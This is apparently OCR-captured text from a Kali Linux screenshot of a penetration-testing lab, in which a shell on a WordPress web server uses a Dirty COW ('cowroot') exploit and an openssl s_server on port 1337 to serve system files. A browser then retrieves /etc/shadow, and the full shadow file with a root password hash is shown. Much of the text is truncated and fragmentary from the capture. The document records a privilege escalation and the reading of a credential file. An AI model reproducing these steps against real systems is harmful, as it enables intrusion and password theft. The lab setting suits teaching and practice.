 kali@kali: ~
File Actions Edit View Help
bash-4.2$ openssl s_server -key ~/key.pem -cert ~/cert.pem -port 1337 -HTTP
openssl s_server -key ~/key.pem -cert ~/cert.pem -port 1337 -HTTP
Error opening server certificate private key file /usr/share/httpd/key.pem
140361182758800:error:02001002:system library:fopen:No such file or directory:bss_fil
)
140361182758800:error:20074002:BIO routines:FILE_CTRL:system lib:bss_file.c:404:
unable to load server ce
bash-4.2$ ls ~/
ls ~/
error icons noindex
bash-4.2$ cd -
cd -
/var/www/html/wp-content
bash-4.2$ pwd
pwd
/var/www/html/wp-content
bash-4.2$ ls
ls
50135.c cert.pem cow
bash-4.2$ cd -
cd -
/
bash-4.2$ openssl s_serv
s/typehub/custom/euy/cer
<w/html/wp-content/uploa
Using default temp DH pa
ACCEPT
curl -k https://localhos
curl -k https://localhos
ACCEPT
ACCEPT
ACCEPT
FILE:etc/shadow
ACCEPT
File Actions Ed
98 |
|
|
|
In file
/usr/inc
339 |
|
cowroot
cowroot
135 |
|
|
cowroot
139 |
|
(auto
$ ll
total 94
-rw-r--
-rwxr-x
-rwxr-x
-rw-r--
-rw-r--
-rw-r--
-rw-r--
-rw-r--
(auto
$ pyth
Serving
10.14.1
10.14.1
Mozilla Firefox
Lab Web Development – A st
Log In ‹ Lab Web Developme
10.14.1.7:1337/etc/shadow
https://10.14.1.7:1337/etc/shadow
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
root:$6$LlwqDEME$eHfVC5JsDUuGSkSXzi9ps6WbyQ5i0WfuxBKsW/O4MLzbMmwy0c2/3PEX7xRHUBzEywYMbvhIAcSbQA3ZNXCA2/:19145:0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:19145::::::
dbus:!!:19145::::::
polkitd:!!:19145::::::
sshd:!!:19145::::::
postfix:!!:19145::::::
chrony:!!:19145::::::
rpc:!!:19145:0:99999:7:::
apache:!!:19145::::::
rpcuser:!!:19145::::::
nfsnobody:!!:19145::::::
mysql:!!:19145::::::